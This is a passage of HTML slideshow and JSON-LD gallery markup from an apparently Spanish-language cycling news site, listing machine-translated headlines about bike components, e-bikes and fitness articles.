					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-nos-ofrece-la-tecnologia-s-phyre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg" alt="Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp" alt="Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp" alt="Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-cambiar-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png" alt="El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-cadex-36-rendimiento-superior-a-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg" alt="Ruedas Cadex 36: rendimiento superior a un precio superior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas Cadex 36: rendimiento superior a un precio superior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-mas-rapida-mtb-o-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-increibles-propiedades-de-la-lenteja-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las increíbles propiedades de la lenteja de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg" alt="Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 